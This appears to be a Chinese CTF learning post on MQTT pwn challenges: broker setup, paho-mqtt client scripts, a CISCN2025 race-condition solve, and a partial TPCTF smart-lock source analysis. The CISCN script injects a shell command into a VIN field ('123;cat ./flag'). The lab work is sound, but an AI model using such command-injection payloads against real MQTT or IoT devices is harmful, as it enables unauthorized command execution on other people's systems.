mqtt协议学习-pwn
环境安装
环境安装部分参考学校八爪鱼师傅的博客
1.使用安装 Mosquitto MQTT
sudo apt update
sudo apt install mosquitto mosquitto-clients
2.启动服务并设置开机自启
sudo systemctl enable mosquitto
sudo systemctl start mosquitto
3.配置conf
sudo vim /etc/mosquitto/mosquitto.conf在文件中添加
listener 1883 #设置监听端口为 1883
allow_anonymous true  # 可选,允许匿名访问(默认)
保存文件之后重启服务

sudo systemctl restart mosquitto # 重启服务4.下载mqttx
点击新建连接,这里由于是wsl启动的,但是监听了所有ip的端口,所以ip直接填0.0.0.0

添加一个订阅

利用终端进行连接测试
终端输入
mosquitto_pub -h localhost -t testtopic -m "Hello MQTT"可以看到在客户端已经收到了消息
终端输入
mosquitto_sub -h localhost -t testtopic用来订阅这个消息,在客户端输入主题testtopic
发送之后,在客户端和终端界面均可以看到刚才发的消息

python使用mqtt
pip install paho-mqtt发送端
from pwn import *
from pwn_std import *
from SomeofHouse import HouseOfSome
import paho.mqtt.client as mqtt
import time

p=getProcess("123",13,'./pwn')
context(os='linux', arch='amd64', log_level='debug')
elf=ELF("./pwn")
libc=ELF("./libc.so.6")


def on_connect(client, userdata, flags, rc):
    print("链接")
    print("Connected with result code: " + str(rc))


def on_message(client, userdata, msg):
    print("消息内容")
    print(msg.topic + " " + str(msg.payload))


#   订阅回调
def on_subscribe(client, userdata, mid, granted_qos):
    print("订阅")
    print("On Subscribed: qos = %d" % granted_qos)
    pass


#   取消订阅回调
def on_unsubscribe(client, userdata, mid, granted_qos):
    print("取消订阅")
    print("On unSubscribed: qos = %d" % granted_qos)
    pass


#   发布消息回调
def on_publish(client, userdata, mid):
    print("发布消息")
    print("On onPublish: qos = %d" % mid)
    pass


#   断开链接回调
def on_disconnect(client, userdata, rc):
    print("断开链接")
    print("Unexpected disconnection rc = " + str(rc))
    pass


client = mqtt.Client()
client.on_connect = on_connect
client.on_message = on_message
client.on_publish = on_publish
client.on_disconnect = on_disconnect
client.on_unsubscribe = on_unsubscribe
client.on_subscribe = on_subscribe
client.connect('127.0.0.1', 1883, 600)  # 600为keepalive的时间间隔
while True:
    client.publish(topic='testtopic', payload='amazing', qos=0, retain=False)
    time.sleep(2)


ita()
接收端
from pwn import *
from pwn_std import *
from SomeofHouse import HouseOfSome
import paho.mqtt.client as mqtt
import time

p=getProcess("123",13,'./pwn')
context(os='linux', arch='amd64', log_level='debug')
elf=ELF("./pwn")
libc=ELF("./libc.so.6")


def on_connect(client, userdata, flags, rc):
    print("链接")
    print("Connected with result code: " + str(rc))


def on_message(client, userdata, msg):
    print("消息内容")
    print(msg.topic + " " + str(msg.payload))


#   订阅回调
def on_subscribe(client, userdata, mid, granted_qos):
    print("订阅")
    print("On Subscribed: qos = %d" % granted_qos)
    pass


#   取消订阅回调
def on_unsubscribe(client, userdata, mid, granted_qos):
    print("取消订阅")
    print("On unSubscribed: qos = %d" % granted_qos)
    pass


#   发布消息回调
def on_publish(client, userdata, mid):
    print("发布消息")
    print("On onPublish: qos = %d" % mid)
    pass


#   断开链接回调
def on_disconnect(client, userdata, rc):
    print("断开链接")
    print("Unexpected disconnection rc = " + str(rc))
    pass


client = mqtt.Client()
client.on_connect = on_connect
client.on_message = on_message
client.on_publish = on_publish
client.on_disconnect = on_disconnect
client.on_unsubscribe = on_unsubscribe
client.on_subscribe = on_subscribe
client.connect('127.0.0.1', 1883, 600)  # 600为keepalive的时间间隔

client.subscribe('testtopic', qos=0)

client.loop_forever() # 保持连接
例题讲解
CISCN2025——final mqtt

程序逻辑很简单,就是条件竞争套了一个mqtt协议
from pwn import *
from pwn_std import *
from SomeofHouse import HouseOfSome
import paho.mqtt.client as mqtt
import json
import time
p=getProcess("127.0.0.1",9999,'./pwn')
context(os='linux', arch='amd64', log_level='debug')
elf=ELF("./pwn")
libc=ELF("./libc.so.6")
def on_connect(client, userdata, flags, rc):
print("链接")
print("Connected with result code: " + str(rc))
def on_message(client, userdata, msg):
print("消息内容")
print(msg.topic + " " + str(msg.payload))
# 订阅回调
def on_subscribe(client, userdata, mid, granted_qos):
print("订阅")
print("On Subscribed: qos = %d" % granted_qos)
pass
# 取消订阅回调
def on_unsubscribe(client, userdata, mid, granted_qos):
print("取消订阅")
print("On unSubscribed: qos = %d" % granted_qos)
pass
# 发布消息回调
def on_publish(client, userdata, mid):
print("发布消息")
print("On onPublish: qos = %d" % mid)
pass
# 断开链接回调
def on_disconnect(client, userdata, rc):
print("断开链接")
print("Unexpected disconnection rc = " + str(rc))
pass
def publish(client,topic,auth,cmd,arg):
msg = {
"auth":auth,
"cmd":cmd,
"arg":arg
}
result = client.publish(topic = topic, payload = json.dumps(msg))
print(json.dumps(msg))
print(result)
return result
def sum2hex(dest):
v3 = 0
for i in range(len(dest)):
v3 = (0x1f * v3 + ord(dest[i])) & 0xffffffff
log.success(f"sum2hex -> {v3:08x}")
return f"{v3:08x}"
client = mqtt.Client()
client.on_connect = on_connect
client.on_message = on_message
client.on_publish = on_publish
client.on_disconnect = on_disconnect
client.on_unsubscribe = on_unsubscribe
client.on_subscribe = on_subscribe
client.connect('127.0.0.1', 9999, 600) # 600为keepalive的时间间隔
client.subscribe('diag', qos=0)
auth = sum2hex("111111111111")#这里是你自己接收到的VIN码


publish(client,"diag",auth,"set_vin","111111111111")
sleep(0.5)
publish(client,"diag",auth,"set_vin","123;cat ./flag")
publish(client,"diag",auth,"set_vin","111111111111")
sleep(0.5)
publish(client,"diag",auth,"set_vin","123;cat ./flag")
client.loop_start()
ita()
TPCTF——smart_door_lock
题目给出了启动脚本和 Dockerfile,一个根目录 cpio 镜像,一个内核镜像。解压缩 rootfs.cpio,在 /init 里有如下信息
#!/bin/sh
# devtmpfs does not get automounted for initramfs
/bin/mount -t devtmpfs devtmpfs /dev

# use the /dev/console device node from devtmpfs if possible to not
# confuse glibc's ttyname_r().
# This may fail (E.G. booted with console=), and errors from exec will
# terminate the shell, so use a subshell for the test
if (exec 0</dev/console) 2>/dev/null; then
    exec 0</dev/console
    exec 1>/dev/console
    exec 2>/dev/console
fi
dhclient eth0
nohup /usr/sbin/mosquitto -c /etc/mosquitto/mosquitto.conf >/dev/null &

nohup bash /usr/sbin/mqtt_restart.sh >/dev/null &

exec /sbin/init "$@"
启动了 MQTT 消息代理
nohup /usr/sbin/mosquitto -c /etc/mosquitto/mosquitto.conf >/dev/null &mosquitto是一个轻量级的 MQTT 消息代理服务器,常用于物联网(IoT)设备通信-c /etc/mosquitto/mosquitto.conf指定配置文件nohup ... &让它在后台运行,且不会因终端退出而终止>/dev/null丢弃输出日志
启动 MQTT 守护脚本
nohup bash /usr/sbin/mqtt_restart.sh >/dev/null &在后台运行一个自定义脚本 mqtt_restart.sh,从名字判断其作用是监控 mosquitto 服务,挂掉后自动重启(一个简易的守护进程机制)。
#!/bin/bash
PROCESS_NAME="mqtt_lock"

while true; do
    if ! ps -ef | grep -v grep | grep -q "$PROCESS_NAME"; then
        nohup /usr/sbin/mqtt_lock > /dev/null 2>&1 &
    fi
    sleep 1
done &
其中mqtt_lock就是我们要分析的程序
逆向分析
还是看源码吧,直接逆向属实头疼

main.cpp
main函数是整个智能门锁程序的启动入口:它完成 MQTT 库初始化,创建并连接 mqtt_lock 客户端到本地 Broker,然后进入 loop_forever() 持续处理消息与回调;
door_lock.h
其定义了智能门锁系统的核心控制类 mqtt_lock:它通过继承 mosquittopp 接管 MQTT 连接与消息回调,并围绕“指纹链表管理 + 门锁状态维护 + 日志与会话认证”组织出完整的业务接口
#ifndef DOOR_LOCL_H
#define DOOR_LOCL_H
#include <mosquittopp.h>
#include <string>


class mqtt_lock : public mosqpp::mosquittopp
{
	struct fingers {
		unsigned int finger[20];
		fingers* next;
		unsigned int finger_id;
		unsigned int retry_count;
	};
	struct lock_status {
		bool lock;
		std::string timestamp;
	};

	public:
		mqtt_lock(const char *id, const char *host, int port);
		~mqtt_lock();

		void on_connect(int rc);
		void on_disconnect(int rc);
		void on_message(const struct mosquitto_message *message);
		void on_publish(int mid);
		void on_unsubscribe(int mid);
		void on_subscribe(int mid, int qos_count, const int *granted_qos);

	private:
		fingers *finger_list;
		lock_status lock_status;
		FILE *logger;
		unsigned int max_finger_id;
		char log_file[32];
		char* session_id;
		char* auth_token;

		bool add_finger(char* finger_str);
		bool edit_finger(fingers* finger,char* finger_str);
		bool remove_finger(unsigned int finger_id);
		bool check_finger(fingers* finger,char* finger_str);
		bool download_log();
		bool clear_log();
		bool log(const char* str,...);
		bool lock_door();
		bool unlock_door();
};

#endif
door_lock.cpp
parse_json函数把外部 MQTT 输入的原始 JSON 做了结构化解析与基础类型校验,并通过深拷贝将 session、request 和最多两个 req_args 安全交给后续逻辑使用
深拷贝(deep copy)就是“把数据内容复制一份到新内存里”,新旧两份互不影响。对应地,浅拷贝(shallow copy)通常只复制指针/引用,两个变量仍指向同一块数据。
bool parse_json(char *payload, char **session, char **request, char **req_args) {
    if (payload == nullptr) return false;


    cJSON *json = cJSON_Parse(payload);
    if (json == nullptr) {
        return false;
    }

    cJSON *session_item = cJSON_GetObjectItemCaseSensitive(json, "session");
    cJSON *request_item = cJSON_GetObjectItemCaseSensitive(json, "request");
    cJSON *req_args_item = cJSON_GetObjectItemCaseSensitive(json, "req_args");

    if (!cJSON_IsString(session_item) || session_item->valuestring == nullptr ||
        !cJSON_IsString(request_item) || request_item->valuestring == nullptr) {
        cJSON_Delete(json);
        return false;
    }

    // 深拷贝字符串,防止 JSON 对象释放后数据丢失
    *session = strdup(session_item->valuestring);
    *request = strdup(request_item->valuestring);

    if (!cJSON_IsArray(req_args_item)) {
        // 清理已分配的内存
        free(*session);
        free(*request);
        cJSON_Delete(json);
        return false;
    }

    int index = 0;
    cJSON *arg = nullptr;
    cJSON_ArrayForEach(arg, req_args_item) {
        if (cJSON_IsString(arg) && arg->valuestring != nullptr) {
            req_args[index++] = strdup(arg->valuestring);
            if (index >= 2) { // 仅提取前两个参数
                break;
            }
        } else {
            // 清理已分配内存
            free(*session);
            free(*request);
            if (req_args[0]) free(req_args[0]);
            if (req_args[1]) free(req_args[1]);
            cJSON_Delete(json);
            return false;
        }
    }

    // 如果要求必须有两个参数,可检查 index 是否等于2
    // if(index != 2) { ... }

    cJSON_Delete(json);
    return true;
}
change_finger_format函数把形如 "[1,2,3,...,20]" 的字符串指纹,解析成 20 个整数的数组。如果格式不对、数字不是20个、或者内容有非数字字符,都会直接返回 NULL。它会修改输入字符串(把逗号变成\0),并用 malloc 分配新数组,方便后续做指纹比对。
unsigned int * change_finger_format(char* finger) {

    //finger format: "[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]"
    unsigned int *new_finger = (unsigned int *)malloc(20*sizeof(unsigned int));
    if (finger[0] != '[' ||finger[strlen(finger)-1] != ']') {
        free(new_finger);
        return NULL;
    }
    //处理掉finger的逗号分隔,并录入其中的数字,最多录入20个数字
    char* p = finger + 1;
    int i = 0;
    char* cur_num = p;
    while (*p != ']' && i < 20) {
        if (*p == ',') {
            *p=0;
            new_finger[i++] = (unsigned int)atoi(cur_num);
            cur_num = p+1;
        }
        else if (*p >'9' || *p <'0')
        {
            free(new_finger);
            return NULL;
        }
        p++;
    }
    if (i < 20) {
        *p = 0;
        new_finger[i++] = (unsigned int)atoi(cur_num);
    }
    if(i == 20)
    {
        return new_finger;
    }
    else {
        free(new_finger);
        return NULL;
    }
}
mqtt_lock函数是初始化整个门锁服务的运行环境。它会先配置好 MQTT 连接(包括 TLS 证书、加密参数等),然后把 session_id 和 auth_token 置空,调用 lock_door() 让门锁初始为锁定状态。接着打开日志文件用于记录操作,读取指纹数据库文件,把每一行指纹数据解析成链表节点挂到内存里,并分配唯一 id。最后,订阅了 "auth_token"、"manager"、"logger" 这三个 MQTT 主题,为后续远程控制和管理指令做好准备。
mqtt_lock::mqtt_lock(const char *id, const char *host, int port) : mosqpp::mosquittopp(id)
{
    /* set connection */
	int keepalive = 60;
	tls_opts_set(1,"tlsv1",NULL);
	tls_set("/etc/mosquitto/certs/ca.crt",NULL,NULL,NULL,NULL);
	tls_insecure_set(true);
	connect(host, port, keepalive);

    /* inital session & token */
    session_id = NULL;
    auth_token = NULL;

    /* set lock inital */
    lock_door();
    /* open logger create read write */
    strcpy(log_file,"/etc/mosquitto/smart_lock.log");
    logger = fopen(log_file, "w+");
    if (logger == NULL) {
        printf("Error opening file!\n");
        exit(1);
    }
    int status = log("logger created:%s\n",log_file);

    /* read fingers */
    FILE* finger_file = fopen("/etc/mosquitto/fingers_credit","r");
    if (finger_file == NULL) {
        printf("Error opening file!\n");
        exit(1);
    }
    char line[512];
    fingers *finger_pos = NULL;
    max_finger_id = 1;
    while (fgets(line, sizeof(line), finger_file)) {
        line[strcspn(line, "\n")] = 0;
        struct fingers *new_finger = (struct fingers*)malloc(sizeof(struct fingers));
        new_finger->finger_id = max_finger_id++;
        new_finger->next = NULL;
        new_finger->retry_count = 0;

        if (new_finger == NULL) {
            log("Error allocating memory!\n");
            exit(1);
        }
        if (finger_list == NULL)
        {
            finger_list = new_finger;
            finger_pos = new_finger;
        } else {
            finger_pos->next = new_finger;
            finger_pos = new_finger;
        }
        if( edit_finger(new_finger,(char*)line)){
            continue;
        }
        else {
            free(new_finger);
            continue;
        }
    }
    fclose(finger_file);

    /* inital subscribe*/
    subscribe(NULL, "auth_token");
    subscribe(NULL, "manager");
    subscribe(NULL, "logger");
};
